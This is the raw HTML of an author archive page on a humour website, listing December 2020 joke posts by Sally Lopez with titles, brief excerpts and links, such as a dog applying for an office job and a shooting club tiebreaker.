gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="generator" content="Site Kit by Google 1.110.0" /><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg"><!-- There is no amphtml version available for this URL. --><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="archive paged author author-admin author-1 paged-14 author-paged-14 wp-theme-revenue hfeed">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area clear">
				
		<main id="main" class="site-main clear">

			<div class="breadcrumbs clear">
				<h1>
					Author: <span>Sally Lopez</span>					
				</h1>	
			</div><!-- .breadcrumbs -->
		
			<div id="recent-content" class="content-list">

				
<div id="post-2711" class="clear post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-45x45.png 45w" sizes="(max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/">A local business was looking for office help. They put a sign in the window saying: &#8220;HELP WANTED. Must be able to type, must be good with a computer and must be bilingual. We are an Equal Opportunity Employer.&#8221;</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/"></div>
<p>A short time afterwards, a dog trotted up to the window, saw the sign and went inside. He looked at the receptionist and wagged his tail, then walked over to&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2711"
					data-ulike-nonce="d7e0880d53"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2711"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+3"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2711 -->
<div id="post-2708" class="clear post-2708 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-45x45.png 45w" sizes="(max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/">A shooting club was holding a competition. The winner was to get a somewhat ugly trophy, the second-placed shooter &#8211; a crate of champagne.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/"></div>
<p>By the end of the final round, two shooters were tied for first place, so they were told to do a tiebreaker round &#8211; 5 shots at maximum distance. To&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2708"
					data-ulike-nonce="7fb0f22d10"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2708"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2708 -->
<div id="post-2705" class="clear post-2705 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-45x45.png 45w" sizes="(max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/">I proposed to my Russian girlfriend and she said yes!</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/"></div>
<p>For the wedding, my whole family and friends flew over to her home town of Moscow. It was a beautiful ceremony, however I did find some things strange. For instance,&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2705"
					data-ulike-nonce="d83a0468a9"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2705"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2705 -->
<div id="post-2696" class="clear post-2696 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/bartender-and-surprise/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/nkdpic-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/nkdpic-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/nkdpic-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/nkdpic-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/nkdpic-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/bartender-and-surprise/">Bartender and Surprise</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 23, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/bartender-and-surprise/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/bartender-and-surprise/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/bartender-and-surprise/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2696"
					data-ulike-nonce="593a88f4c6"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2696"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+2"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/bartender-and-surprise/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2696 -->
<div id="post-2688" class="clear post-2688 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/president-throwing-away-money-from-plane/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/dolr-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/dolr-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/dolr-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/dolr-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/dolr-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/president-throwing-away-money-from-plane/">President throwing away money from plane</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 23, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/president-throwing-away-money-from-plane/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/president-throwing-away-money-from-plane/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/president-throwing-away-money-from-plane/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2688"
					data-ulike-nonce="cbe370d59b"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2688"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/president-throwing-away-money-from-plane/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2688 -->
<div id="post-2681" class="clear post-2681 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/dads-new-wife-tried-to-ruin-her-wedding-day-but-her-real-mom-did-is-genius/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/rmomo-250x250.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/rmomo-250x250.jpg 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/rmomo-150x150.jpg 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/rmomo-80x80.jpg 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/rmomo-45x45.jpg 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/dads-new-wife-tried-to-ruin-her-wedding-day-but-her-real-mom-did-is-genius/">Dad’s New Wife Tried to Ruin Her Wedding Day. But Her Real Mom Did is Genius.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 11, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/dads-new-wife-tried-to-ruin-her-wedding-day-but-her-real-mom-did-is-genius/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/dads-new-wife-tried-to-ruin-her-wedding-day-but-her-real-mom-did-is-genius/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/dads-new-wife-tried-to-ruin-her-wedding-day-but-her-real-mom-did-is-genius/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2681"
					data-ulike-nonce="480c7ab1de"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2681"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/dads-new-wife-tried-to-ruin-her-wedding-day-but-her-real-mom-did-is-genius/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2681 -->
<div id="post-2677" class="clear post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/woman-gets-to-make-three-wishes-on-christmas-but-really-regretted-her-last-wish/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/wsho-250x250.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/wsho-250x250.jpg 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/wsho-150x150.jpg 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/wsho-80x80.jpg 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/wsho-45x45.jpg 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/woman-gets-to-make-three-wishes-on-christmas-but-really-regretted-her-last-wish/">Woman Gets to Make Three Wishes on Christmas. But Really Regretted Her Last Wish.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 11, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/woman-gets-to-make-three-wishes-on-christmas-but-really-regretted-her-last-wish/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/woman-gets-to-make-three-wishes-on-christmas-but-really-regretted-her-last-wish/"></div>
<p><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://www.getfunwith.com/story/woman-gets-to-make-three-wishes-on-christmas-but-really-regretted-her-last-wish/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2677"
					data-ulike-nonce="9f17753ab3"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2677"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/woman-gets-to-make-three-wishes-on-christmas-but-really-regretted-her-last-wish/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2677 -->
<div id="post-2672" class="clear post-2672 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/an-expectant-father/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/exp1-250x250.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/exp1-250x250.jpg 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/exp1-150x150.jpg 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/exp1-80x80.jpg 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/exp1-45x45.jpg 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/an-expectant-father/">An Expectant Father</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 6, 2020</span>
